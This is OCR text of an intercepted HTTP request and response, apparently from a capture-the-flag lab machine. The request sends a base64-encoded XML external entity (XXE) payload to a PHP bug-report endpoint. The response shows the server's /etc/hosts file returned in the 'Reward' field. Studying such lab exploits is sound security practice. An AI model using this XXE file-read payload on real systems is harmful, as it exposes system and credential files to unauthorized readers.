 Request
Pretty Raw Hex
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.219.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 311
10 Origin: http://10.129.219.22
11 Connection: close
12 Referer: http://10.129.219.22/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJld2FyZCBbCjwhRU5USVRZIGR1c2sgU1lTVEVNI
CTxjdnNzPmNjYzwvY3Zzcz4KCQk8cmV3YXJkPiZkdXNrOzwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3D%3D
Search
Response
Pretty Raw Hex Render
21
ccc
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
127.0.0.1 localhost
26 127.0.1.1 bountyhunter
27
28 # The following lines are desirable for IPv6 capable hosts
29 ::1 ip6-localhost ip6-loopback
30 fe00::0 ip6-localnet
31 ff00::0 ip6-mcastprefix
32 ff02::1 ip6-allnodes
33 ff02::2 ip6-allrouters